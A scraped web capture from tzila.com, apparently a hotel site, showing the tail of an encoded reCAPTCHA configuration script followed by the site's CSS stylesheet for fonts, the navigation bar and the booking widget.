3DlDwVP3NeIsOaJTBQY1rDscOYDAMrU2hww7PCm8Odwr/CucO7VnU7CsKuwrB8w4QUw4bDl8O9CBjDvUB3ZcOHZhLCpsKqBDDDg8O9IcK1w6N8wrrDshfDgRXCtxPCjzvCt3HDpMKuHkQKw4FWw5AGAMK2esKCfQV5OlbCqyHDlj/[base64]/[base64]/CsMKFE8OgH8OHwqbDqnwjbnNSw7hKQsKIw6ICH8KBwoXDkkDCqBwaw63DsUNew79gK39bw47DhcO1P1bDlMKEEsODW8KVacOkw4HCr3TDiMKXGMOnAmjDgA7Cu8Ouw4vChw9YVMO5wqJXJWxQRX3DrV4da8Omw7oDwoxYUmDCjT/Cj2AHw4pAw5XDt8OlwrrDjcOYZDwEwpw1QsK6XQszCz/DlVddcVVIwrArOnQQSBN2WX5gPB0vw4M0UlPCgMOadMOPw6HDgjjDvcO6LsODfHYlwpPDnsKGSSskwpYLRMOLw4LCuhTDuMKqdzfCssKRw6LDjsO8w5kkwprCpMKbWyo0wp/CjmrCvFjCums2FDI/a148wqzDg8K2wr8Iw4XDtcOkVFnDu8OOXRvCrFbCnDHDszt/w6I6wrPCoRRyw4zCth9XIE/CoikPdErDtD0Yw6DCr8OBF8Odwo7CrsKeMsK0JMKEw6phwpF1wqvChQ3Coy0KwpbCviJpwo/DrAfDrcOpIcO9SmtABsO/BBc/wprDuMO6w5pGYcKKdWzDgjXCiGrChcK/ElV3b8OTwpDClx/CssKiwrbDmX5laE3CtsOPw6PDjMO5wrXCjDF8w5TCisOxwqMQw70Xw6JWRlEIwpnCk8K0P13CnsK4QG7DvgDDtcOFAWJVwrEawrhJw6h0w7XDllgsw7YJcsOpw4waw6DDsg9rHsOmw7jDqcK/F8O/WVIpQ3wEUgrClMK8WcOnEMKpw40na8O/N8OFTMKuKMKgwrzClDbDh0pSRR3CmsKDdm/DrMODw7/CqMOAQyfDiMKvLx4DewzDk0xHw7XCqsOqVcOJQsOqw57DtCbCqjJEw7vDgcK6IxLDgFUgHzLDikNJJD9RZ1jChXFOwrA0woYLW1BYwqFKDMKtZcKgJ8ONwqzDsMKMw7zCv2TCoRhXw5lpw7M1LC/[base64]/DjsKpXkMJwonCkTMHw7TCrVheUWrCrsOow4BJwr3CtcO/wqInwrYqCMO0w6LCtE/Dh8OPw6DCnMKqwqBrw7NRIHvDr0pswrBewopmG17DhAwLJ8KoaEttRgfChcKIwrvCmXzCtMOIw7VjG8Kvf8KTwogIw4PDpMKvRMKyw482w6UZw5BJUnvCviFEwrIVw5E0wpTCqsOnMMK/wr7DiSsow6U4Q8OeWVvChyMWw6Uve2Rrw4zCsVpTRMO6MsOVeMKiJ8KgQnvCgjPDqsOBG8K1BArClnHDm8KuOMODw71yfcK6VsOXw7fCnMOmw5Q/Y8OSwrvDjS3CmcK0wqfDtcOAAmYPNhzCiETDuRApDcKTFjTDqsKpw5ICOh0gw4PCpsKqWAXCumN/w6DClQtlWcKzdMKbw6NEwpJPRQMIw43CijbCgMKXLHEJYjVcIH3ChMOvUjTDtWLCngEed8Osw7PCr8O3ABZGw6kfw6XChW46YmbDqQdFwoZ7wrN/aU4nBMO3wqjCpcKPwqBXw77DjcKudSHDu8OJw4tEwr7CkU7ClMKfBxnCmMKUw4t1w706wrrClsKxwo01w4nCrGfDqsOCw5RkbUPDqcKTfXzCn1huUh7CvsOoBsOhd8OBw5ciIcKpw51pTVh3Px/CsAA1Fi9bw7xHUVEUYgMoEjskw5Urw5Q2woEwwq/[base64]/[base64]/ClMOdw4rDs8OkHsKNUMOWwptbfcOCZMOUXVHDkMKhw6fDiDTCq8KMwqMywqPDp8K3wp/CrnhewqPDgMOLNMOQXsK1CcOLHsOyw4FIwoLCiMOgw7nCoMOmw73DmcOtZcKJw7IlwpJSEMKSw6E/wpnClTQvWgkQw6IGw7lqFBYqYcOkwp7DkMKQw5rCjXPDmAIld8O6X8OtE8OWw5XCq8KAdhPDgzBlIyzCoMOnNcOXfGZaecKsKHjDn8KDDcKUwqvCv8OnOsKGw7PCuEHDgjTDq07Cp8OXw7nDkcKwJHEVAnd/ChrChsOcw53CjsKRwo7DmcO+bMKUFRlCAnk0wr0rV8OvKVnDg8K8woU3w6vDhFgDwqHDtcKww5PCoCvDisKhw4PDgcO9wqBswq9/[base64]/f2F2OcOCJkLCh1nCh8KGXsOfMnTCucOYwpw+wotswpjCrcOgwpjDp3ECw6wtwrQSbcKsBMOAHTcELsKPw5TCm2JbeGfDucOGWhpfCsK8exExwrVycXDDmsKLC8K/fnrDulzCrnglH8OuwpsYZwMjK3zDn8K6FnnCkMKLwrBXdsO8woTDk8OjZcOyTcKpwpPCksKdwpjDpzxMw7fDjsKocsK3V8K0XcOyO0fCtUHDtcKINcO8BXwtw5tjwpTCj0fDp2E/[base64]/[base64]/[base64]/[base64]/VVTDgFvCri/Dg0LCv8OgNAvDk07DvsKLw7QBwrPDvQx2wo3DjsOXZMKEeVR/Ulciw4VLScKNwovDp1d5IcKrwrAsw4AiPFXCpU4cfVgDQzPCpl4UVCbChHPDrh57wpzDiDJiwovCgcKcUlNzwpHCmsKmw7dvw6FOw7pWdMKkwpHCgC/[base64]/CqE49B8KwJ0HDhsOBN0LCtMOOacOvLABww4PCuMKhWTHCgsKpaHnCkx4zwppKwr5PwqcFwp1xwp4lflfDmHPDvsOFFCYJJxHCtMKswpQtNUHCgMK/[base64]/CsQBnwoAkHjlkbUt6wo5IBcKuwpzCt2bDvcOsU3/[base64]/CuAk/WsKRwqDDhiVMAzbCoyYHw7ppCMKERFxRcUbDrGhGw6gdwpHDrg7DrVETwq8GL3DDryXCpcO6wot1ZFTDjcKawqbChMO4w486RcO3QzDDlsKOBgBkw6VJUh8zZMOBCMK6EGnDixcYWWPCkS1Kw4xeIGfDmMKge8OTwpnDuEXChcOGw5/[base64]/CoMKSw5HCiy/CucKlwokQw4HDsS7DuMKewr7DuMKAwoTCgMO8T8KQKsO/SEo2woUhw5pvLnTCilbCoz/CncO+w4YqYcO3Bnwvw5I/DcOHRj0yw4fCmMKIw7jCn8KKw7hXQsO9wqTDtgjDlcKOb8OrKj/CrsOqbSbCh8KOw71GwrnDjsOOwqQjHxLCt8KAZBE3w7LCkyEGw6rDnxhXUyE9wo99wp9JZsOYFm3Dg3/[base64]/aA/ClMO+w4/[base64]/CscK3KgUhw6ocSsK5XyDDoMOYB8KzOzRCw6vChlbDscKnRVU7BcOrwrPDsQdKwrLDtcOxwod0w4nCvCBRGcK2DMOpFnXDlsKOfUh5wqETY8O2IETDtFsqwr05wqwGwo5bGzTCvirDkHrDqiTDgmzDrMOSAQlYa2tjw7nCqH8/w7/ChMKHw7ETwoXDosOqf18gw7duwr1aR8KEO2bCrGjDqcKZSnFQE27DvcKiWADCtntZw6MBw6cHCB82Mk7CusKgOl/CksKnVcKTRMOgwqZ/[base64]/DnHXDvcKjIks/wpkSw5xsVsK5wqM8fMKWw4rDmirDklnDvDUpwpJlwpDDvh/Dk8KkWcOvwoTDi8Kjw6oTCjrDjStdwoEowqdewp42w5l/P8KyDhXCr8O3w7rCvMK9TmlIwr9KSB5ww7DDilXCt2kzecO1BAfDr2nCnMOLworCqgMFw4HDvMKQw5sOPMKdwr3DnzrDunzDuhAGwrDDu0HDnVEyXsOWFMKzwoTDizDDgCXCn8KKwoc+wqN/PMO+wpg6wqw8TMK4wo0iLsOUbXBiIcO4LcKhdV9Yw5c5wovCrcK9wrJlw6nClzXDtl1pdw/DljfCgcK8wrMhw5TDuRDCkxkRwrXCqsKFw4rClwIIwo/DqmDCpcKfTMK0w5XDqcKEwrzDjmocwrp1wqvCqcOsP8KOwp/Cvx4NVixvcsOqwqhcZnQowqBqNMK3w7fDr8KoEU/[base64]/woINwqJzw4F3w4bCtHgzwp95AS7CicOyTMOzwr9Pw53DnChYw5gcw4XDlFzCrjLClcKLw4hpPMO/[base64]/[base64]/Cth4aT8OudG0SVsOeecOhwpXDosOiw5Fqw47CucOxSmPCg0liw53ClSladMK4woZewq/Ctj7ChXtbbhw6w7bDmsOLw55mwqN6wonDg8K3RRnDrcK/[base64]/Dq23DkcOgw4DDjcO5wrFbN8OZHCh9In8aHwvCuh3ChiLCsQHCiE1fXcOlLcOAwqvClj/CvXzDisODch/Dl8O1ecOJwprDosKQUMOpNcKGw4UHI2UTw5bChXnClMKTw4bCvQvCoFDDrydmw7/ClcO0w5NKWMKCwrHCqj7DhMOSAzvDm8OWwrYMRTxSD8OqYFVOw5sIasK4wpPDv8KGAcKWwovDvcK1wpDDgQk1wpc0wpMNw7bCjMOCblDCgmDCv8KhRC0ywoE0wpFkJ8OjUDM/w4bClMKCw7lNJRoOHsKhHsO7JcKiYH5ow7oZw7xJScKnVMOhPcOvIsOPw4xfw43CscKbw5/DsHd6EsOZw4cAw5nCpMKRwpMiwoBlLFFmRsOXw5E7w7cIeD3DtXHDk8ObL3DDqcOLwrbDtxjDpDMQXBoDJGDCgW7Dk8KFfDdlwp3DkcK/aCcqH8OaJHJTw5NXwo8sIsOXw6PDgyJvwpR9JEXCtWDDisO3wotTGsOCScOfwpU+ZwDDm8KQwoHDjcONw5nCtMKoYx7Ck8KdX8KFwpkHZHd7IU7CrsKcw7DCjMKnwo/DjHFfIWRab1DDgMKlQ8K1R8KEwqDDlcOAw7dieMOBNMKhw4rDhsOTwqPCniRNIMK5F1E4GMKzw5EIfsK1bsKtw6fCqMKWbTVdJkjDg8Kyc8KYPRQ1VXnCh8OADz5/BkkuwphEw5cOK8O6wqR4w7TDqSBmbjzCjcKkw4F8w6EKPQ9Aw4/DrMOPFcK2VB3CmsOXw47Ci8KKw4fDhsKawovCiAzDvcOMwqINwqLCtcK9KTrCgiJXeMKIwpHDtcOzwqoBw4RvcsOqw6Z3NcKiRMOowr/DuTFLwrDDrsOEcsK7wqN2DV02w4lPw6fCssKowr3DpBvDqcOjbgXDqsOUwqPDil8bw4Jbwq9EeMKVw4A0wpvCrx5pHylcwq/Dn0fCpyFYwpwuwoTDjsKcCcO4woANw7ZuVsOvw6VhwpM3w5zDi1/CkMKOwoBKFSZcw5dpHzPDu2DDimZ4KBhsw4VNHzJhwowiOMOxccKDw7XDkWnDsMKtwrzDnsKUwqQicSPDtGNpwrQiDMOWwp/Cm2t9GTjDncKGOcOiBgwhw4zCnUnCug1qw7xDwrrCscKDUztVJlZPRsOCQ8KBTMKRwp7CncOlwp9GwoEdWRfCiMOKCHU9wrjDh8OVfBQLGMK2Sm/[base64]/[base64]/[base64]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[base64]/ZsOpwr4ew6g2wqJtwp/DjRzCtsOtVMKfw53DuwPDgisyKyzCr0MyJ2rCoBrCtUzDlB3DtMKfw49Jw7fCisOWwqwaw6U5cnonwqAHP8ObTMOqAMKtwo0iw6srw5jCuU3DscKMbMKaw63CncOzwr1/[base64]/Ds25CwrMhw4PCmm3DuMKhw7UnJmM3F8KCw7zCisONw4zDiMOkwpPCml85ecOKw6Yjw6/DgcKMclBGwrjCkhASZMKswqHCtsOGJcOMw7A9LcOgC8KoaklOw64DRsOcw5fDtBXCjsOUX34vPz1fw5PCmxJdwpLDh0NzWcK4w7BlQMOpwp/DkUjDlsORwrDDr1N4Iy/Dp8KkBgXDimppOBTDncOkwqPDr8OswovChGzChMK8Dj7CusOVwrovw7DDtEJww4QmNcKiY8KFwp7Di8KOXl1Ew5vDmRYSUiFaM8OBwplzVsKGwrbCn1HCnB1MQcKTOjfCgcKvwrfDmcK/wrrDlHhUYh4rQzh/F8K4w69fHEHDksOaIcKIZCbCr0nCozbCp8O1w7XCqAPDt8KZwoXCgsOLPMOvYMOPGE7Cr2ATS8KWw6vDlMKLwo/DicOcw5pswqJ/w4XDpsK/QMKSwqfCnU/CrMKrV1fDgcOcwpMGJCLCisKgBMOZKsK1w5vDvMKAThXCjVDCmcOFw7kuwo9Pw7d7eFkLLRoiwpbCiUPDhCM+Ez9kw413IAUiH8K9JnNKw4olETgmwokvb8ODSMKvVgDDpX/DvMKcw6XDvWfCvsO2PQgwLGbClsKaw4HDrMKiWsO/IcOKw6XDs0bDpMKqM0rCpsKBGsO9wrzDv8OqQh7CuBbDg3zDqMOwdMOYUcO5YsOEwoglFcOGwr3CrcKgWDXCsH84wrXCuF84wpF0w6XCvsK7w4IgcsOgwoPDuF3DgGvDmsKCD0tWUcOMw7HDpcKyBm1Ow6zCjcKiwptob8OIw6fDpF5/w5XDnAUawq/DmSgawotUO8KWw6ghwoNFbMO4Q0TCiy9nX8KDw5nClsKRw6/DicOjw4V5EQLCksOVw6rCrnFMUsOgw4RYHMOZw7xDYcOZw7zDpldpw61Cw5fCny1ELMOAwr/DisKiNMONwpzDk8KGc8O0wpLCkjRSQWkiewDCnsOYwrBPI8OhDjZuw4nDvU/[base64]/Ct3hRwrTDk8KOLsOBw7YSwo10wqVPwpVNwqjDpUrCvAzDkBHDpx/ClBVyYMOQB8KUVXzDoD/Dm1giJsKkw7HCncKuw6c4asO6JcOEwrjCuMKWdkvDqMO3wpc1wpR2woTCssOpMXXCicKhVcO9w43Cn8OMwr8EwqY3OijDkMOHTVbCnQ7Dt2NoX05oIMO+w6/CkFxBOVXDvMKDHMOUOMOHMzkqQH0yEVLDkGrDicKsw5HCjcKNwpU/w7vDmALClgDCpxnCiMONw53Dj8Kmwp8xw5MGCTwVTERNwp7DpQXDojDCoxfCocOJHghmenoywp1FwoVPXMOGw7ZHZlzCocK+w5HCoMKyMsOZZcKqw57ClcKcwrnDnCjDl8O3w7vDkMO0K0Ipw5TCisOtwqfCmAB3w6rDusOfw4/DkwYKwqcPKcKIdCbChMKXw5osScOPflnCsmF4eWd/[base64]/Cu8OkW8Oow7PCssOewqhdCMO0w7DCtsKqVsOnRzjDv8KswovCtGzCjjHCmMKtw77DpcOZRcKHworCm8KKL3DCnGLCohjCg8OZw5xGw4TDiXckw5p6wqVwLMKDwo/[base64]/[base64]/[base64]/Ck2XDhgk1wojDnw3CoMKtXjwewp5Xwrkfw7YHI8KQw68SW8KTw7TCi8KFWMKMSwJlw5jCisKRKjZiIlLDu8Kzwo3CinvDgATDqcODJgzDgA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le6olYqAAAAAFuBeLALkX3i1qOLYqWZe5gUc8v8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,511],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://tzila.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22H+Jh7HS9WIGiOGIE0rgDm0l72CKd96ql4TKVraCRvSg\\u003d\x22,1,0,null,1,1763310248260,0,0,[201,76,122],null,[71,14],\x22RC-qsIV_L6YxwaMCg\x22,null,null,null,null,null,\x220dAFcWeA4uauowondFwank4BnEk2iV2cGwzJKqoLM6Rc9BgHLYmC0eUp5t7r8AKAnjbsckBrFgs__zDekVrG6if3t6Yt7BTNDo4g\x22,1763393048081]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tzila.com/assets/css/style.css
body_size: 7664
content:
@font-face {
  font-family: "light";
  src: url("../fonts/Roboto-Light.ttf");
  font-display: swap;
}
@font-face {
  font-family: "regular";
  src: url("../fonts/Roboto-Regular.ttf");
  font-display: swap;
}
@font-face {
  font-family: "medium";
  src: url("../fonts/Roboto-Medium.ttf");
  font-display: swap;
}
@font-face {
  font-family: "bold";
  src: url("../fonts/Roboto-Bold.ttf");
  font-display: swap;
}
@font-face {
  font-family: "graced";
  src: url("../fonts/GracedScript_PersonalUseOnly.ttf");
  font-display: swap;
}
/*@import url(https://db.onlinewebfonts.com/c/7218a2da5a03f622ca18085806382043?family=Pe-icon-7-stroke);*/
@font-face {
  font-family: "Pe-icon-7-stroke";
  src: url("https://db.onlinewebfonts.com/t/7218a2da5a03f622ca18085806382043.eot");
  src: url("https://db.onlinewebfonts.com/t/7218a2da5a03f622ca18085806382043.eot?#iefix")
      format("embedded-opentype"),
    url("https://db.onlinewebfonts.com/t/7218a2da5a03f622ca18085806382043.woff2")
      format("woff2"),
    url("https://db.onlinewebfonts.com/t/7218a2da5a03f622ca18085806382043.woff")
      format("woff"),
    url("https://db.onlinewebfonts.com/t/7218a2da5a03f622ca18085806382043.ttf")
      format("truetype"),
    url("https://db.onlinewebfonts.com/t/7218a2da5a03f622ca18085806382043.svg#Pe-icon-7-stroke")
      format("svg");
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: "FontAwesome";
  src: url("https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.13.0/css/all.min.css");
  font-weight: normal;
  font-style: normal;
}
body {
  font-family: "regular";
  background-color: #f1f2f2;
}
.mobile-menu,
.mobile-footer,
.mobile-side {
  display: none;
}
.navi {
  background-color: transparent !important;
  border: none;
  padding: 0;
}
.navi .navbar-toggler {
  background-color: #14284d;
}
.tzila-logo {
  width: 15rem;
  height: 15rem;
  margin-top: 3rem;
}
.brand-text {
  line-height: 1;
  font-size: 1.5rem;
}
.mobile-menu .brand-text {
  color: #ffffff;
}
.navi.scrolled .brand-text,
.mobile-menu.scrolled .brand-text {
  color: #14284d;
}
.navi .nav-item .nav-link {
  color: #f1f2f2;
  font-size: 1.2rem;
  text-align: left;
  margin-right: 0.7rem;
  text-transform: uppercase;
}
.navi.scrolled .tzila-logo {
  transition: 0.3s ease;
  width: 13rem;
  height: 2.8rem;
  margin-top: 1rem;
}
.navi2.scrolled .tzila-logo {
  width: 20rem;
}
.navi .nav-item .nav-link.active {
  color: #bc9e66;
}
.nav-drop:hover .dropdown-menu {
  display: block;
  background-color: #577694;
  border: none;
  border-radius: 0;
  transition: ease 0.7s;
}
.mobile-nav .dropdown-menu {
  position: relative !important;
  float: none !important;
  transform: none !important;
  background-color: transparent !important;
  border: none;
  transition: ease 1s;
}
.mobile-nav .dropdown-menu .dropdown-item {
  font-size: 0.9rem !important;
}
.nav-drop a i {
  font-size: 0.7rem;
  margin-left: 0.2rem;
  transition: ease 0.4s;
}
.nav-drop .dropdown-menu .dropdown-item {
  color: #fff;
  font-size: 0.8rem;
  padding: 0.5rem 1.5rem;
  transition: ease-in-out 0.5s;
}
.nav-drop .dropdown-menu .dropdown-item:hover {
  color: #577694;
  background-color: #fff;
  transition: ease-in-out 0.5s;
}
.nav-drop:hover a i {
  transform: rotateZ(90deg);
  transition: ease 0.7s;
}
.drop-divider {
  border-top: 1px solid #e9ecef78;
  margin: 0.2rem 0rem;
}
.navi.scrolled,
.mobile-menu.scrolled {
  background-color: #f1f2f2 !important;
  transition: ease 0.1s;
}
/*.navi.scrolled .nav-item .nav-link{
	color: #8ab0c7;
}*/
.navi.scrolled .nav-selection-bar,
.navi.scrolled .nav-icon-area,
.navi.scrolled .select::after {
  border-color: #8ab0c7;
  color: #8ab0c7;
}
.navi .nav-selection-bar:focus {
  background-color: #577694;
  color: #fff;
  outline: none;
  box-shadow: none;
  border-color: #8ab0c7;
}
.navi .select {
  width: 100%;
  overflow: hidden;
}
.navi .nav-selection-bar option:disabled {
  color: lightgray;
}
.navi .nav-selection-bar option {
  height: 10rem !important;
}
option.option-separator {
  font-size: 0rem !important;
  background-color: #e9ecef78;
  font-size: 1rem;
  border-top: 1px solid red;
  line-height: 2;
}
select::-ms-expand {
  display: none;
}
select {
  -webkit-appearance: none;
  -moz-appearance: none;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
option {
  /*line-height: 2;*/
  /*-moz-box-sizing: border-box  !important;
    -webkit-box-sizing: border-box !important;
    box-sizing: border-box !important;
    width: 50% !important;*/
}
.nav-btn {
  background-color: #14284d;
  color: #fff;
  border: none;
  text-transform: uppercase;
  font-size: 0.8rem;
  margin-top: 3rem;
  border-radius: 4px;
  position: absolute;
  transform: translate(-120%, -15%);
  z-index: 3;
  height: 2.6rem;
  width: 10rem;
  transition: 0.3s ease;
}
.nav-btn:focus {
  outline: 0;
}
.expandBook {
  /*transform: scale(2);*/
}

.navi .input-group-prepend {
  margin-right: 0;
}
.nav-selection-bar,
.nav-icon-area {
  background-color: #ffffff30;
  color: #fff;
  border-color: #fff;
  font-size: 0.8rem;
}
.location-select::before {
  font-family: "Pe-icon-7-stroke";
  /*border-color: #8ab0c7;*/
  border-radius: 0px;
  content: "\e638";
  font-size: 0.8rem;
  position: absolute;
  padding: 0rem 0.5rem;
  color: #fff;
  transform-origin: center center;
  cursor: pointer;
  pointer-events: none;
  transform: translate(0%, 35%);
  transform-origin: center center;
}
.calendar-select::before {
  font-family: "Pe-icon-7-stroke";
  content: "\e660";
  font-size: 0.9rem;
  position: absolute;
  padding: 0rem 0.5rem;
  color: #fff;
  transform-origin: center center;
  cursor: pointer;
  pointer-events: none;
  transform: translate(0%, 25%);
  transform-origin: center center;
}
.adults-select::before {
  font-family: "Pe-icon-7-stroke";
  content: "\e693";
  font-size: 0.9rem;
  position: absolute;
  padding: 0rem 0.5rem;
  color: #fff;
  transform-origin: center center;
  cursor: pointer;
  pointer-events: none;
  transform: translate(0%, 25%);
  transform-origin: center center;
}

.select::after {
  content: "";
  display: inline-block;
  float: right;
  width: 0.5rem;
  height: 0.5rem;
  margin-top: -1.1rem;
  margin-right: 0.7rem;
  border-bottom: 1px solid #fff;
  border-left: 1px solid #fff;
  border-bottom-left-radius: 2px;
  transform: rotate(230deg) translate(50%, 0%);
  transform-origin: center center;
  transition: transform ease-in-out 500ms;
  cursor: pointer;
  pointer-events: none;
}
.select:focus-within::after {
  transform: rotate(315deg) translate(50%, 0%);
  transition: ease-in-out 500ms;
  z-index: 9;
}
.select:focus-within::before {
  z-index: 9;
}
.nav-selection-bar {
  /*border-left: none;*/
  position: relative;
  overflow: hidden;
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  overflow: hidden;
  padding-left: 2rem;
}
.nav-selection-bar::placeholder {
  color: #fff;
}
.nav-icon-area {
  border-right: none;
}
.nav-icon-area i {
  color: #fff;
}
.book-btn-expand {
  background-color: #14284d;
  border-radius: 4px;
  padding: 6rem 2rem 3rem;
  width: 22rem;
  height: 0;
  opacity: 0;
  display: none;
  position: absolute;
  right: 0.5rem;
  top: 3rem;
  z-index: 1;
}
.navi.scrolled .book-btn-expand,
.text-navi .book-btn-expand {
  top: 1rem;
}
.book-btn-expand .nav-selection-bar,
.form-modal .nav-selection-bar {
  border: none;
  background-color: transparent;
  border-radius: 0;
  border-bottom: 2px solid #ffffff;
  text-transform: uppercase;
  font-size: 0.9rem;
}
.book-btn-expand .nav-selection-bar:focus,
.form-modal .nav-selection-bar:focus {
  background-color: #14284d;
}
.book-btn-expand label {
  font-size: 0.9rem;
  text-transform: uppercase;
  color: #ffffff;
  margin-bottom: 0;
}
.expandCloseicon::after {
  content: "X";
  margin: 1rem;
}
.book-btn-expand .page-counter {
  border-bottom: 2px solid #ffffff;
  padding-bottom: 0.5rem;
}
.page-counter .guest-icon {
  font-size: 1rem;
  width: 1rem;
}
.displayexpand {
  animation-name: rollDownMenu;
  animation-duration: 0.3s;
  animation-fill-mode: forwards;
  transition: 0.3s ease;
  display: block;
}
@keyframes rollDownMenu {
  100% {
    opacity: 1;
    height: auto;
  }
}
.page-counter input {
  background-color: transparent;
  border: none;
  color: #ffffff;
  width: 3rem;
  font-size: 0.9rem;
  text-align: center;
}
.guest-type {
  color: #ffffff;
  font-size: 0.9rem;
}
.page-counter .minus,
.page-counter .plus {
  border: 1px solid #ffffff;
  border-radius: 50px;
  padding: 0.1rem 0.55rem;
  line-height: 1;
}
.page-counter .minus:focus,
.page-counter .minus:hover,
.page-counter .plus:focus,
.page-counter .plus:hover {
  background-color: #ffffff;
  color: #14284d;
}
.navi.scrolled .navline1 {
  background-color: #14284d;
  padding: 0;
}
.navi .navline1 .input-group {
  flex-wrap: nowrap;
  width: 100% !important;
}
.navi.scrolled .navline1 .nav-btn {
  background-color: #8ab0c7;
}
.navi.scrolled .nav-icon-area i {
  color: #8ab0c7;
}
.navi.scrolled .navline2 {
  background-color: #f1f2f2;
  padding: 0rem;
  height: 5.6rem;
  transition: 0.3s ease-in-out;
  box-shadow: 0px 0px 8px 0px lightgrey;
}
.navi.scrolled .nav-selection-bar,
.navi.scrolled .nav-icon-area,
.navi.scrolled .select::after {
  color: #fff;
}
/*.navi.scrolled .navline2 .nav-item .nav-link{
	color: #14284d;
}*/
.navi.scrolled .navline2 .nav-btn {
  margin-top: 1.5rem;
}
/*.select::after {
  content: '\203A';
  position: absolute;
  top: 0;
  right: 12px;
  color: #fff;
  font-size: 1.2rem;
  transition: .25s all ease;
  pointer-events: none;
}
select::-ms-expand {
  display: none !important;
}
select {
  -webkit-appearance: none;
  -moz-appearance: none;
  text-indent: 1px;
  text-overflow: '';
}*/
